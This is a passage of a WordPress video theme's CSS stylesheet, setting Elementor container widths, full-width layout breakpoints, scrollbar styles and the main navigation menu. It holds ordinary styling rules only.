	width: -moz-calc(100% + 20px);
	width: -ms-calc(100% + 20px);
	max-width: calc(100% + 20px);
	max-width: -webkit-calc(100% + 20px);
	max-width: -moz-calc(100% + 20px);
	max-width: -ms-calc(100% + 20px);
	margin-left: -10px;
	margin-right: -10px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-extended {
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
	width: -ms-calc(100% + 30px);
	max-width: calc(100% + 30px);
	max-width: -webkit-calc(100% + 30px);
	max-width: -moz-calc(100% + 30px);
	max-width: -ms-calc(100% + 30px);
	margin-left: -15px;
	margin-right: -15px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-narrow {
	width: calc(100% + 10px);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: -ms-calc(100% + 10px);
	max-width: calc(100% + 10px);
	max-width: -webkit-calc(100% + 10px);
	max-width: -moz-calc(100% + 10px);
	max-width: -ms-calc(100% + 10px);
	margin-left: -5px;
	margin-right: -5px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-wide {
	width: calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -ms-calc(100% + 40px);
	max-width: calc(100% + 40px);
	max-width: -webkit-calc(100% + 40px);
	max-width: -moz-calc(100% + 40px);
	max-width: -ms-calc(100% + 40px);
	margin-left: -20px;
	margin-right: -20px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-wider {
	width: calc(100% + 60px);
	width: -webkit-calc(100% + 60px);
	width: -moz-calc(100% + 60px);
	width: -ms-calc(100% + 60px);
	max-width: calc(100% + 60px);
	max-width: -webkit-calc(100% + 60px);
	max-width: -moz-calc(100% + 60px);
	max-width: -ms-calc(100% + 60px);
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-default {
	margin-left: -10px;
	max-width: 1160px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-extended {
	margin-left: -15px;
	max-width: 1170px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-narrow {
	margin-left: -5px;
	max-width: 1150px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-wide {
	margin-left: -20px;
	max-width: 1180px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-wider {
	margin-left: -30px;
	max-width: 1200px;
}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 530px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 720px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 950px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 1160px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: calc(100% + 20px);
		width: -webkit-calc(100% + 20px);
		width: -moz-calc(100% + 20px);
		width: -ms-calc(100% + 20px);
		max-width: calc(100% + 20px);
		max-width: -webkit-calc(100% + 20px);
		max-width: -moz-calc(100% + 20px);
		max-width: -ms-calc(100% + 20px);
		margin-left: -10px;
		margin-right: -10px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 540px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 730px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 960px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 1170px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: calc(100% + 30px);
		width: -webkit-calc(100% + 30px);
		width: -moz-calc(100% + 30px);
		width: -ms-calc(100% + 30px);
		max-width: calc(100% + 30px);
		max-width: -webkit-calc(100% + 30px);
		max-width: -moz-calc(100% + 30px);
		max-width: -ms-calc(100% + 30px);
		margin-left: -15px;
		margin-right: -15px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 520px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 700px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 940px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 1150px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: calc(100% + 10px);
		width: -webkit-calc(100% + 10px);
		width: -moz-calc(100% + 10px);
		width: -ms-calc(100% + 10px);
		max-width: calc(100% + 10px);
		max-width: -webkit-calc(100% + 10px);
		max-width: -moz-calc(100% + 10px);
		max-width: -ms-calc(100% + 10px);
		margin-left: -5px;
		margin-right: -5px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 550px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 730px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 970px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 1180px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: calc(100% + 40px);
		width: -webkit-calc(100% + 40px);
		width: -moz-calc(100% + 40px);
		width: -ms-calc(100% + 40px);
		max-width: calc(100% + 40px);
		max-width: -webkit-calc(100% + 40px);
		max-width: -moz-calc(100% + 40px);
		max-width: -ms-calc(100% + 40px);
		margin-left: -20px;
		margin-right: -20px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 570px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 750px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 990px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 1200px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: calc(100% + 60px);
		width: -webkit-calc(100% + 60px);
		width: -moz-calc(100% + 60px);
		width: -ms-calc(100% + 60px);
		max-width: calc(100% + 60px);
		max-width: -webkit-calc(100% + 60px);
		max-width: -moz-calc(100% + 60px);
		max-width: -ms-calc(100% + 60px);
		margin-left: -30px;
		margin-right: -30px;
	}

}

.default-copyright {
	text-align: center;
}

@media (min-width:1580px) {
	.fullwidth-mode-enable .fullwidth-vidorev-ctrl {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable .header-sport > * {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable .header-sport .fullwidth-special-hd {
		width: auto;
		max-width: 100%;
	}

	.fullwidth-mode-enable .grid-default .post-item,
	.fullwidth-mode-enable .grid-modern .post-item,
	.fullwidth-mode-enable .grid-special .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .grid-small .post-item,
	.fullwidth-mode-enable .single-related-posts .post-item,
	.fullwidth-mode-enable .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .movie-grid {
		margin-left: -13px;
		margin-right: -13px;
	}

	.fullwidth-mode-enable .movie-grid .post-item {
		width: 12.5%;
		padding-left: 13px;
		padding-right: 13px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-default .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-modern .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-special .post-item {
		width: 33.33333333%;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small,
	.fullwidth-mode-enable.is-sidebar .single-related-posts,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small .post-item,
	.fullwidth-mode-enable.is-sidebar .single-related-posts .post-item,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 25%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid {
		margin-left: -12px;
		margin-right: -12px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid .post-item {
		width: 16.66666666%;
		padding-left: 12px;
		padding-right: 12px;
	}

	.fullwidth-mode-enable .nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content,
	.fullwidth-mode-enable .nav-menu > ul > li.top-megamenu > ul .megamenu-content {
		max-width: 1100px;
		margin-left: auto;
		margin-right: auto;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer.yz-vertical-layout .yz-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-boxed-navbar,
	.fullwidth-mode-enable.buddypress .youzer .wild-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-page-main-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-header-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-cover-content {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-right-sidebar-layout {
		grid-template-columns: calc(75% - 35px) 25%;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-members-directory {
		max-width: 1530px;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-groups-list li,
	.fullwidth-mode-enable.buddypress .youzer #yz-members-list li {
		width: 25%;
	}

	.fullwidth-mode-enable.buddypress.group-members.members .youzer #yz-members-list li {
		width: 100%;
	}

	.fullwidth-mode-enable .slider-container.slider-3 .post-item-wrap {
		min-height: 580px;
	}

	.fullwidth-mode-enable .slider-container .sync-slider-small .sync-item {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-6 .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-8 .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .post-item {
		width: 33.33333333%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-left {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-right {
		width: 75%;
	}

}

@media (min-width:2000px) {
	.fullwidth-mode-enable .fullwidth-vidorev-ctrl {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable .header-sport > * {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable .grid-default .post-item,
	.fullwidth-mode-enable .grid-modern .post-item,
	.fullwidth-mode-enable .grid-special .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .grid-small .post-item,
	.fullwidth-mode-enable .single-related-posts .post-item,
	.fullwidth-mode-enable .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 12.5%;
	}

	.fullwidth-mode-enable .movie-grid {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable .movie-grid .post-item {
		width: 10%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-default .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-modern .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-special .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small,
	.fullwidth-mode-enable.is-sidebar .single-related-posts,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper {
		margin-left: -10px;
		margin-right: -10px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small .post-item,
	.fullwidth-mode-enable.is-sidebar .single-related-posts .post-item,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 16.66666666%;
		padding-left: 10px;
		padding-right: 10px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid .post-item {
		width: 12.5%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer.yz-vertical-layout .yz-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-boxed-navbar,
	.fullwidth-mode-enable.buddypress .youzer .wild-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-page-main-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-header-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-cover-content {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-right-sidebar-layout {
		grid-template-columns: calc(80% - 35px) 20%;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-members-directory {
		max-width: 1950px;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-groups-list li,
	.fullwidth-mode-enable.buddypress .youzer #yz-members-list li {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-3 .post-item-wrap {
		min-height: 650px;
	}

	.fullwidth-mode-enable .slider-container .sync-slider-small .sync-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .slider-container.slider-6 .post-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .slider-container.slider-8 .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-left {
		width: 20%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-right {
		width: 80%;
	}

}

.fullwidth-mode-enable.single-format-video .single-post-style-wrapper.special {
	max-width: 1140px;
	margin-left: auto;
	margin-right: auto;
}

.fullwidth-mode-enable.single-format-video .single-post-video-full-width-wrapper .full-width-breadcrumbs > .fullwidth-vidorev-ctrl,
.fullwidth-mode-enable.single-format-video .single-post-video-full-width-wrapper .single-post-video-player-content > .fullwidth-vidorev-ctrl {
	max-width: 1200px;
}

.fullwidth-mode-enable.single-format-video .is_vid_playlist_layout .full-width-breadcrumbs > .fullwidth-vidorev-ctrl,
.fullwidth-mode-enable.single-format-video .is_vid_playlist_layout .single-post-video-player-content > .fullwidth-vidorev-ctrl {
	max-width: 1530px;
}

.fullwidth-mode-enable .sc-playlist-wrapper.fullwidth-vidorev-ctrl {
	width: auto;
}

@media (max-width:1199px) {
	.fullwidth-mode-enable .footer-sidebar .widget.widget__col-03 {
		width: 50%;
	}

}

@media (max-width:991px) {
	.fullwidth-mode-enable .footer-sidebar .widget.widget__col-03 {
		width: 100%;
	}

}

.os-scrollbar-track {
	height: calc(100% - 40px);
	height: -webkit-calc(100% - 40px);
	height: -moz-calc(100% - 40px);
	height: -ms-calc(100% - 40px);
	margin-top: 20px;
}

.os-theme-dark > .os-scrollbar-vertical,
.os-theme-light > .os-scrollbar-vertical {
	padding: 0;
	width: 6px;
}

.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-light > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-dark > .os-scrollbar > .os-scrollbar-track,
.os-theme-light > .os-scrollbar > .os-scrollbar-track {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active,
.os-theme-dark > .os-scrollbar:hover > .os-scrollbar-track > .os-scrollbar-handle {
	background: rgba(0, 0, 0, 0.3);
}

.os-theme-dark > .os-scrollbar-horizontal,
.os-theme-light > .os-scrollbar-horizontal {
	padding: 0;
	height: 4px;
}

.os-scrollbar-horizontal .os-scrollbar-track {
	height: 100%;
	margin-top: 0;
}

.dark-background .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.dark-background .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active,
.dark-background .os-theme-dark > .os-scrollbar:hover > .os-scrollbar-track > .os-scrollbar-handle {
	background: rgba(255, 255, 255, 0.3);
}

/*--------------------------------------------------------------
# 5.0 Layout (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 6.0 Navigation (START)
--------------------------------------------------------------*/

/*6.1 - Logo*/
.nav-logo-img {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	min-height: 50px;
}

.nav-logo-img img {
	display: block;
	max-height: 30px;
	max-width: 30vw;
}

.nav-logo-img .sticky-logo {
	display: none;
}

@media (max-width:991px) {
	.nav-logo-img .main-logo {
		display: none;
	}

}

@media (min-width:992px) {
	.nav-logo-img .main-logo-mobile {
		display: none;
	}

}

@media (min-width:992px) {
	.header-default .main-nav .nav-logo,
	.header-classic .main-nav .nav-logo,
	.header-sport .main-nav .nav-logo,
	.header-blog .main-nav .nav-logo {
		display: none;
	}

}

@media (min-width:992px) {
	.header-tech .nav-logo-img,
	.header-movie .nav-logo-img {
		min-height: 75px;
	}

}

@media (max-width:991px) {
	.main-nav .nav-logo {
		position: absolute;
		top: 0;
		left: 50%;
		transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		float: none;
	}

	.main-nav .nav-logo .nav-logo-img img {
		max-height: 30px;
		max-width: 50vw;
	}

}

/*6.2 - Main Menu*/
.header-nav {
	position: relative;
}

.nav-mobile-menu,
.top-search-box-mobile,
.top-login-box-mobile {
	min-height: 50px;
	display: none;
}

@media (max-width:575px) {
	.nav-mobile-menu,
	.top-search-box-mobile,
	.top-login-box-mobile {
		padding-right: 0;
	}

}

@media (max-width:991px) {
	.nav-mobile-menu,
	.top-search-box-mobile,
	.top-login-box-mobile {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

}

.top-search-box-mobile ul,
.top-search-box-mobile li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-search-box-mobile .top-search-elm .top-search-dropdown {
	color: #FFFFFF;
	min-height: 50px;
	min-width: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	font-size: 20px;
}

.top-search-box-mobile .top-search-elm .top-search-dropdown .fa-search {
	font-size: 20px;
}

@media (max-width:575px) {
	.top-search-box-mobile .top-search-elm {
		position: static;
	}

	.top-search-box-mobile .top-search-elm > ul {
		width: 100%;
	}

	.top-search-box-mobile .top-search-elm > ul .top-search-box-dropdown {
		width: 100%;
	}

	.top-search-box-mobile .top-search-elm > ul .top-search-box-dropdown .search-terms-textfield {
		padding-left: 13px;
	}

}

.top-search-box-mobile + .top-login-box-mobile {
	margin-right: -15px;
}

.top-login-box-mobile {
	padding: 0;
	background-color: rgba(255, 255, 255, 0.2);
}

.top-login-box-mobile ul,
.top-login-box-mobile li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-login-box-mobile .top-login-mobile-elm {
	position: relative;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-info {
	display: block;
	padding: 20px 20px 20px 20px;
	right: 0;
}

@media (max-width:575px) {
	.top-login-box-mobile .top-login-mobile-elm {
		position: static;
	}

	.top-login-box-mobile .top-login-mobile-elm .top-login-info {
		width: 100%;
	}

}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown {
	color: #FFFFFF;
	min-height: 50px;
	min-width: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	font-size: 20px;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown .fa-user-circle {
	font-size: 20px;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown.active-item + .top-login-info {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.main-nav {
	background-color: #CC0000;
}

.main-nav .container-control {
	position: relative;
	z-index: 8;
}

.nav-menu {
	text-transform: uppercase;
}

.nav-menu ul,
.nav-menu li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.nav-menu > ul {
	margin-left: -20px;
	margin-right: -20px;
}

@media (max-width:1199px) {
	.nav-menu > ul {
		margin-left: -10px;
		margin-right: -10px;
	}

}

.nav-menu > ul:before,
.nav-menu > ul:after {
	content: '';
	display: table;
	clear: both;
}

.nav-menu > ul > div.menu > ul > li,
.nav-menu > ul > li {
	float: left;
	position: relative;
}

.nav-menu > ul > div.menu > ul > li > a,
.nav-menu > ul > li > a {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li > a:focus,
.nav-menu > ul > li > a:focus {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li a,
.nav-menu > ul > li a {
	text-decoration: none;
}

.nav-menu > ul > div.menu > ul > li a i.fa,
.nav-menu > ul > li a i.fa {
	margin-right: 3px;
}

.nav-menu > ul > div.menu > ul > li:hover > a,
.nav-menu > ul > li:hover > a {
	color: #FFFFFF;
	background-color: #b80000;
}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children:hover > a:before,
.nav-menu > ul > li.menu-item-has-children:hover > a:before {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li.current-menu-ancestor:not(.top-megamenu) > a,
.nav-menu > ul > div.menu > ul > li.current-menu-item:not(.top-megamenu) > a,
.nav-menu > ul > li.current-menu-ancestor:not(.top-megamenu) > a,
.nav-menu > ul > li.current-menu-item:not(.top-megamenu) > a {
	color: #FFFFFF;
	background-color: #b80000;
}

.nav-menu > ul > div.menu > ul > li > a,
.nav-menu > ul > li > a {
	display: block;
	min-height: 50px;
	line-height: 50px;
	padding-left: 20px;
	padding-right: 20px;
}

@media (max-width:1199px) {
	.nav-menu > ul > div.menu > ul > li > a,
	.nav-menu > ul > li > a {
		padding-left: 10px;
		padding-right: 10px;
	}

}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children > a:after,
.nav-menu > ul > li.menu-item-has-children > a:after {
	content: ' \f107';
	font-family: 'FontAwesome';
	line-height: 1;
}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children > a:before,
.nav-menu > ul > li.menu-item-has-children > a:before {
	display: block;
}

.nav-menu > ul > div.menu > ul > li ul,
.nav-menu > ul > li ul {
	position: absolute;
	top: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transform: translateX(-10px);
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
}

.nav-menu > ul > div.menu > ul > li ul li,
.nav-menu > ul > li ul li {
	padding: 0;
	position: relative;
	min-width: 220px;
	background-color: rgba(0, 0, 0, 0.9);
}

.nav-menu > ul > div.menu > ul > li ul li > a,
.nav-menu > ul > li ul li > a {
	color: #FFFFFF;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.nav-menu > ul > div.menu > ul > li ul li > a:focus,
.nav-menu > ul > li ul li > a:focus {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li ul li a,
.nav-menu > ul > li ul li a {
	display: block;
	position: relative;
	padding: 10px 20px;
	white-space: nowrap;
}

.nav-menu > ul > div.menu > ul > li ul li:hover > a,
.nav-menu > ul > li ul li:hover > a {
	color: #FFFFFF;
	background-color: #CC0000;
}

.nav-menu > ul > div.menu > ul > li ul li:hover > ul,
.nav-menu > ul > li ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li ul li.menu-item-has-children > a,
.nav-menu > ul > li ul li.menu-item-has-children > a {
	padding-right: 35px;
}

.nav-menu > ul > div.menu > ul > li ul li.menu-item-has-children > a:after,
.nav-menu > ul > li ul li.menu-item-has-children > a:after {
	content: '\f105';
	font-family: 'FontAwesome';
	position: absolute;
	right: 20px;
}

.nav-menu > ul > div.menu > ul > li ul li.current-menu-ancestor > a,
.nav-menu > ul > div.menu > ul > li ul li.current-menu-item > a,
.nav-menu > ul > li ul li.current-menu-ancestor > a,
.nav-menu > ul > li ul li.current-menu-item > a {
	color: #FFFFFF;
	background-color: #CC0000;
}

.nav-menu > ul > div.menu > ul > li ul li > ul,
.nav-menu > ul > li ul li > ul {
	top: 0;
	left: 100%;
	border-left: 2px solid transparent;
}

.nav-menu > ul > div.menu > ul > li > ul,
.nav-menu > ul > li > ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	height: 0;
	overflow: hidden;
}

.nav-menu > ul > div.menu > ul > li:hover > ul,
.nav-menu > ul > li:hover > ul {
	height: auto;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu,
.nav-menu > ul > li.top-megamenu {
	position: static;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul,
.nav-menu > ul > li.top-megamenu > ul {
	left: 0;
	right: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul:before,
.nav-menu > ul > li.top-megamenu > ul:before {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 100%;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.85);
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1;
	pointer-events: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul:after,
.nav-menu > ul > li.top-megamenu > ul:after {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 100%;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.85);
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1;
	pointer-events: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper {
	padding: 20px 20px 30px 20px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper li,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper li {
	background-color: transparent;
	min-width: 0;
}

